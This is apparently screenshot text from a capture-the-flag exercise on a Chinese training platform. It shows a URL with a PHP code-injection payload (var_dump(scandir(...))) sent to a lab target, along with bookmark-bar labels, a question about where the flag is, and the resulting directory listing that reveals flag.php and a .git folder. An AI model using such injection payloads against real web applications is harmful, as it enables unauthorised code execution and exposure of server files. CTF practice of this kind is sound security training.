 536a23cf-dc7b-4d16-8545-64f37fb9d122.node4.buuoj.cn:81/?exp=var_dump(scandir(current(locale
新手上路 q 《飞驰人生》BD1080... 学生学习页面 全文对照报告 全文对照报告 Walkway And View ... du 百度 Agoda 惠普官网
flag在哪里呢？
array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(4) ".git" [3]=> string(8) "flag.php" [4]=> string(9) "index.php" }